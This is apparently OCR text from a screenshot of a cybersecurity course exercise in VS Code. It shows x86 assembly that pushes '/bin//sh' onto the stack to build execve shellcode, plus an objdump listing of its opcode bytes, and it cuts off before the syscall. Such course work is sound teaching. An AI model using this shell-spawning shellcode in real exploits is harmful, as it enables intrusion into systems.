 1 2 3 4 18:02
shellcode.s - IC8071_Ciberseguridad - Visual Studio Code
File Edit Selection View Go Run Terminal Help
shellcode.s U
T_Shellcode1 > shellcode.s
1 section .text
2 global _start
3 _start:
4 ; Store the argument string on stack
5 xor eax, eax ; clean register
6 push eax ; Use 0 to terminate the string
7 push "//sh";
8 push "/bin"
9 mov ebx, esp ;Get the string address
10
11 ;Construct the argument array argv[]
EX...
T_Shellcode1
shellcode U
shellcode.o U
shellcode.s U
README.md
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS GITLENS zsh - T_Shellcode1
└─$ objdump -Mintel --disassemble shellcode.o
shellcode.o:     file format elf32-i386
Disassembly of section .text:
00000000 <_start>:
0: 31 c0 xor eax,eax
2: 50 push eax
3: 68 2f 2f 73 68 push 0x68732f2f
8: 68 2f 62 69 6e push 0x6e69622f
d: 89 e3 mov ebx,esp
f: 50 push eax
10: 53 push ebx
11: 89 e1 mov ecx,esp
13: 31 d2 xor edx,edx
15: 31 c0 xor eax,eax
main* Ln 20, Col 8 UTF-8 LF nasm